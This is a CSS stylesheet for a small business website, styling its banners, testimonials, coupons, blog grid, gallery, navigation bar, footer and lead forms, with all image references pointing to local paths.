@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.25rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.25rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.625rem 1.875rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.article-header a { color: #2077bf; text-transform: uppercase; font-family: "Montserrat", sans-serif; font-size: 1.5rem; }

.article-meta { font-weight: 300; color: #6f6f6f; margin-bottom: 0.3125rem; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 0; }

.read-more, .article-snippet { display: inline; color: #313131; font-weight: 300; }

.read-more a { color: #079cde; font-weight: 400; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid black; background: #0d1e35; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid #03070c; }

.paged-results a.page-notselected:hover { color: #fff; background: #0d1e35; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

/*======================================= HLM Modules =======================================*/
.breadcrumbs { background: #101010; padding: 0.625rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #fff; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.625rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0.9375rem 0 0 0; color: #17355e; font-size: 1rem; font-weight: normal; text-align: center; }

header.page-header .tagline strong { display: block; color: #000000; font-size: 1.5rem; font-weight: 600; }

header.page-header .login-link { display: inline-block; margin-top: 0.625rem; padding: 0.625rem; text-decoration: none; border: 2px solid #17355e; font-weight: 700; -webkit-transition: .5s; transition: .5s; }

header.page-header .login-link:hover { -webkit-box-shadow: inset 0 -100px 0 #17355e; box-shadow: inset 0 -100px 0 #17355e; color: #fff; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.9375rem 0 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0 0 0.625rem; font-size: 1rem; text-align: right; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner-bg.png"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { margin: 1.25rem 1.25rem 0.625rem 1.25rem; color: #fff; font-family: "Josefin Sans", sans-serif; font-size: 2.25rem; font-weight: 300; text-transform: uppercase; }

.banner.full-width-banner .banner-message { max-width: 29.375rem; line-height: 1.8; margin: 0 1.25rem 1.25rem 1.25rem; color: #fff; font-size: 0.675rem; font-weight: 300; }

.banner.full-width-banner .button { margin: 0 0.625rem 1.25rem 0.625rem; font-size: 1.125rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/banner-bg.png"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.25rem 1.25rem 0.625rem 1.25rem; font-size: 3.75rem; }
  .banner.full-width-banner .banner-message { margin: 0 auto 1.25rem; font-size: 1.125rem; }
  .banner.full-width-banner .button { margin: 0 0.625rem 1.25rem 0.625rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner .banner-heading { margin: 6.875rem 0 1.25rem 0; }
  .banner.full-width-banner .banner-message { margin: 0 auto 2.5rem; }
  .banner.full-width-banner .button { margin: 0 0 8.125rem 0; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.875rem 0; background-color: #091526; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5rem; }

.section-testimonial .testimonial-link { display: block; margin: 1rem 0 0 0; color: #fcd200; font-size: 1rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1.125rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite { margin-top: 0.875rem; color: #fff; font-size: 1.25rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.25rem 0; }
  .section-testimonial .heading { margin: 0 0 1.25rem 0; font-size: 1.5rem; }
  .section-testimonial .testimonial-link { margin: 1rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.5rem 0; }
  .section-testimonial .heading { margin: 0 0 1.25rem 0; }
  .section-testimonial .testimonial-link { margin: 1rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #17355e; text-align: center; }

.footer-callout::before, .footer-callout::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.footer-callout::after { clear: both; }

.footer-callout .heading { line-height: 1; margin: 1.875rem 0 1.25rem 0; color: #fff; font-size: 1.9rem; font-weight: 300; }

.footer-callout .heading::after { content: ''; width: 3.75rem; height: 0.125rem; background: #079cde; display: block; margin: 1.875rem auto; }

.footer-callout .benefit { max-width: 20.125rem; margin: 0 auto; }

.footer-callout .benefit-heading { margin-top: 0.625rem; margin-bottom: 1.25rem; color: #fff; text-transform: uppercase; font-family: "Montserrat", sans-serif; font-size: 1.5rem; font-weight: 300; }

.footer-callout .button { display: block; -webkit-box-shadow: inset 0 0 #fff; box-shadow: inset 0 0 #fff; border: 0.125rem solid #089cde; text-transform: uppercase; font-family: "Montserrat", sans-serif; font-size: 1rem; color: #089cde; font-weight: 400; }

.footer-callout .button:hover { color: #089cde; -webkit-box-shadow: inset 0 -100px 0 #fff; box-shadow: inset 0 -100px 0 #fff; }

.footer-callout .img-container { display: -webkit-box; display: -ms-flexbox; display: flex; height: 4.6875rem; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.footer-callout ul { margin: 0 0 1.875rem; }

.footer-callout li { min-height: 1.75rem; font-style: italic; color: #fff; text-align: left; list-style: none; font-size: 1.125rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0; padding-left: 1.875rem; margin-bottom: 0.375rem; }

.footer-callout .columns::after { content: ''; display: block; width: 25rem; height: 1px; margin: 1.875rem auto; background: #3c5578; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.5rem 0 1.25rem 0; font-size: 2.375rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding-bottom: 3.75rem; }
  .footer-callout .heading { margin: 5rem 0 0.625rem 0; }
  .footer-callout .columns::after { content: none; }
  .footer-callout .columns:nth-of-type(2) { position: relative; }
  .footer-callout .columns:nth-of-type(2)::before, .footer-callout .columns:nth-of-type(2)::after { content: ''; margin: 0; position: absolute; display: block; background: #3c5578; top: 0; height: calc(100% - 30px); width: 0.0625rem; }
  .footer-callout .columns:nth-of-type(2)::before { left: 0; }
  .footer-callout .columns:nth-of-type(2)::after { right: 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.5rem 0.625rem 0; display: inline-block; padding-bottom: 3px; width: 2.5rem; height: 2.5rem; font-size: 1.5625rem; color: #101010; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #767676; font-size: 0.75rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.9rem; display: block; padding: 0.375rem 0.9375rem; border-bottom: 1px solid #3b3b3b; min-width: 12.5rem; font-family: "Montserrat", sans-serif; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #767676; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.75rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.5rem 1.25rem; background: transparent; border-color: transparent; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.625rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #8b8b8b; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.625rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.75rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.625rem; content: "|"; color: #8b8b8b; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.875rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.9375rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.9375rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.25rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.625rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.25rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 12.5rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.25rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 6.25rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0.875rem 0; text-align: center; z-index: 10; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.875rem 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.875rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.875rem 0.9375rem; }

.content .content-sub-text { padding: 1.875rem 1.25rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.875rem 1.25rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 5.3125rem 0; }
  .content .content-text { padding: 0 0.9375rem 0 1.875rem; }
  .content .content-sub-text { padding: 1.875rem 1.25rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.875rem 0.9375rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem 0.9375rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 4.6875rem 0; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.875rem 1.25rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.875rem 1.25rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.875rem 1.25rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.875rem 0; background-color: #101010; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.875rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.875rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-color: #f2f2f2; }

.home-page.content .content-text { padding: 1.875rem 0.9375rem; }

.home-page.content .content-text img { display: block; margin: 0 auto; }

.home-page.content .content-sub-text { max-width: 31.25rem; margin: 0 auto; padding: 1.875rem 0.9375rem; }

.home-page.content .content-sub-text::before, .home-page.content .content-sub-text::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.home-page.content .content-sub-text::after { clear: both; }

.home-page.content .content-sub-text img { display: block; margin: 0 auto 1.25rem; }

.home-page.content .content-sub-text hr { margin: 0.3125rem 0 0.9375rem; display: inline-block; width: 3.75rem; border-color: #17355e; border-width: 2px; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.875rem 0.9375rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 1.875rem 0; }
  .home-page.content h1, .home-page.content .sub-banner #sub-banner-container > *, .sub-banner .home-page.content #sub-banner-container > * { font-size: 2.125rem; }
  .home-page.content .content-text { padding: 0 1.875rem; border-right: 1px solid #b7bfca; }
  .home-page.content .content-sub-text { max-width: 100%; padding: 0 1.875rem; }
  .home-page.content .content-sub-text i.material-icons { display: inline-block; vertical-align: top; font-size: 1.1em; color: #17355e; }
  .home-page.content .content-sub-text img { float: left; margin: 0 1.25rem; }
  .home-page.content .content-sub-text > *:last-child { margin: 0; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #03070c; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-align: center; }

.sub-banner #sub-banner-container > * { text-transform: uppercase; display: block; margin: 1.875rem 0.9375rem 1.875rem 0.9375rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 2rem; font-weight: 300; line-height: 1.1; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 2.5rem 0.9375rem 2.5rem 0.9375rem; color: #fff; font-size: 3.5rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 6.25rem; }
  .sub-banner #sub-banner-container > * { margin: 4.375rem 0.9375rem; } }

.sub-banner.enhanced-banner { background-image: url("/images/banner-bg.png"); }

.sub-banner.enhanced-banner #sub-banner-container > * { margin-bottom: 2.5rem; }

.sub-banner.enhanced-banner .sub-banner-message { line-height: 2; max-width: 45.625rem; padding: 0 0.9375rem; margin: 0 auto 3.75rem; font-size: 1.125rem; font-weight: 300; color: #fff; }

.sub-banner.enhanced-banner .sub-banner-message strong { font-weight: 600; }

.sub-banner.enhanced-banner .sub-banner-cta { margin-bottom: 1.875rem; font-size: 1.5rem; padding: 0 0.9375rem; color: #fff; text-transform: uppercase; font-family: "Montserrat", sans-serif; }

.sub-banner.enhanced-banner .button { font-size: 1.125rem; min-width: 16.3125rem; }

@media print, screen and (min-width: 64em) { .sub-banner.enhanced-banner { padding: 0 0 3.75rem; } }

.accordion-wrap { margin-bottom: 1.875rem; }

.accordion-click { position: relative; padding: 1.25rem 1.875rem; background: #6798da; color: #17355e; font-size: 1.5rem; line-height: 1.2; font-weight: 700; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #17355e; top: calc(50% - 2px); width: 1.25rem; height: 0.25rem; right: 1.875rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #17355e; top: calc(50% - 2px); width: 1.25rem; height: 0.25rem; right: 1.875rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: #3e7cd0; }

.accordion-slide { padding: 1.875rem; border: 1px solid #6798da; border-radius: 0 0 0.9375rem 0.9375rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.5625rem; padding: 1.5625rem; border: 2px dashed #b3b3b3; border-radius: 0.625rem; text-align: center; }

.coupon::before { position: absolute; top: -0.6875rem; left: 1.875rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.625rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 15rem; margin: 0 auto 1.25rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.25rem; }

.coupon .savings-heading { padding: 0.625rem; margin: -0.0625rem -0.0625rem 0.9375rem; background: #17355e; font-size: 1.5rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.625rem; font-weight: bold; font-size: 3.75rem; color: #17355e; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.5rem; color: #17355e; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.625rem; font-size: 1.5rem; font-weight: bold; color: #17355e; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.625rem; color: #3d3d3d; font-size: 1rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.625rem; color: #3d3d3d; font-size: 1rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.9375rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.3125rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.6875rem; height: 4.6875rem; padding-top: 1.875rem; margin: 0 auto 0.9375rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.875rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.6875rem; height: 4.6875rem; margin: 0 0.3125rem 0.9375rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Josefin Sans", sans-serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #17355e; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "Josefin Sans", sans-serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #0081c6; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #111c2a; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { position: relative; z-index: 20; background: #17355e; display: block; border-bottom: 1px solid rgba(255, 255, 255, 0.15); }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #111c2a; }

.top-bar ul.menu li { background: #111c2a; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; font-size: 1rem; font-family: "Montserrat", sans-serif; }

.top-bar ul.menu li a:hover { background: #20344e; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar { background: #111c2a; }
  .top-bar ul.menu-top > li > a { padding: 1.375rem 0.625rem; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li a:hover::before, .top-bar ul.menu-top > li:hover + li a::before, .top-bar ul.menu-top > li.active > a::before, .top-bar ul.menu-top > li.active + li a::before, .top-bar ul.menu-top > li:last-child.active::after, .top-bar ul.menu-top > li li a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 40%; position: absolute; top: 30%; left: 0; border-left: 1px solid rgba(255, 255, 255, 0.5); border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #17355e; }

.form-wrapper { padding: 1.875rem; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #17355e; background-color: #17355e; }

.form-container, .form-wrapper { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head, .form-wrapper .lead-head { padding: 0.625rem 0 1.875rem 0; color: #fff; font-family: "Montserrat", sans-serif; font-size: 1.5rem; font-weight: 300; text-align: center; }

.form-container .lead-message, .form-wrapper .lead-message { text-align: center; margin: 0 -1.25rem 1.25rem; padding: 1.25rem; font-size: 1.25rem; font-weight: 700; background: url([data-uri]); border-top: 1px solid #089cde; border-bottom: 1px solid #089cde; -webkit-box-shadow: inset 0 0 43px rgba(0, 0, 0, 0.34); box-shadow: inset 0 0 43px rgba(0, 0, 0, 0.34); }

@media print, screen and (min-width: 40em) { .form-container .lead-head, .form-wrapper .lead-head { padding: 0.625rem 0 1.875rem 0; font-size: 1.5rem; } }

